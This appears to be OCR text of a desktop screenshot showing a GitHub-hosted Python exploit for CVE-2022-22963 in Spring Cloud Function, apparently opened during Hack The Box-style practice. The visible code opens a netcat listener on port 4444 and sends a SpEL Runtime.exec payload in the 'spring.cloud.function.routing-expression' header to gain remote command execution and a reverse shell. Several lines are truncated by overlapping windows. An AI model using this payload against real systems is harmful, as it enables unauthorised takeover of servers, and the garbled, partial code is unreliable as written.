 Applications Places System root@gibson CVE-2022-22963_Rev... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:26
show_image (JPEG Imag cve.mitre.org/cgi-bin/cve CVE-2022-22963 github CVE-2022-22963_Revers CVE-2022-22963 github
https://github.com/J0ey17/CVE-2022-22963_Reverse-Shell-Exploit/blob/main/exploit.py 150% 8 10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
3 import argparse
4 import socket, sys, time
5 from threading import Thread
6 import os
7 import base64
8
9 def nc_listener():
10 os.system("nc -lnvp 4444")
11
12 def exploit(url,cmd):
13 vulnURL = f'{url}/functionRouter'
14 payload = f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
15 body = '.'
16 headers = {
17 'spring.cloud.function.routing-expression':payload,
18 'Accept-Encoding': 'gzip, deflate',
19 'Accept': '*/*',
20 'Accept-Language': 'en',
21 'User-Agent': 'Mozilla/5.0 (Wi 0.4692.71 Safari/537.36',
22 'Content-Type': 'application/x
23 }
24 response = requests.post(url = vul
CVE-2022-22963_Reverse-Shell-Exploit/exploit.py at main · J0ey17/CVE-2022-22963_Reverse-Shell-Exploit · GitHub ...
25 return response
26
27 def vuln(code,text):
28 resp = '"error":"Internal Server Error"'
29 if code == 500 and resp in text:
30 print(f'[+] {args.url} is vulnerable\n')
31 return True
32 else:
33 print(f'[-] {args.url} is not vulnerable\n')
34 return False
35
36 if __name__ == "__main__":
37
38 parser = argparse.ArgumentParser()
39 parser.add_argument("-u", "--url", dest="url", help="URL of the site with spring Framework, example: http://vulnerablesite.com:8080")
40 args = parser.parse_args()
41
42 if args.url is None:
43 parser.print_help()
44 sys.exit(1)
45